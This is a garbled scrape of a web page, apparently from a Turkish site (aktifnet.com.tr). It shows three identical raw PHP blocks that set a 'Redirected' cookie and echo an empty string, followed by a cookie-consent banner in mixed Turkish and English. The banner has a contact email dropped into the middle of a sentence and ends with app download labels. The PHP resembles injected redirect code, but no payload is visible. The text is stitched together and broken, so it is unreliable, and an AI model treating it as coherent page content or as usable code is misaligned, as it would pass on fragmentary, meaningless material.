
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
Web sitemizde size en iyi deneyimi sunmak için çerezleri
info@aktifnet.com.tr
kullanıyoruz.
You can find out more about which cookies we are using or
switch them off in
.
settings
Support Team
Kabul et
Application
Application
for Android
for iOS